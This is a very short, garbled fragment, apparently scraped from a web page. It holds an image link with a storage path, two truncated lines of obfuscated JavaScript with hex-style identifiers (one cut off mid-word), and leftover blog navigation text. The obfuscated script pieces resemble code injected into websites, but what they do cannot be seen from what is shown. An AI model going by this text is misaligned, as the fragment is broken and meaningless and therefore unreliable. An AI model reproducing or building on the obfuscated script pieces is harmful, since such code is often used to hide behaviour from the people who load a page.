
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post
navigation
×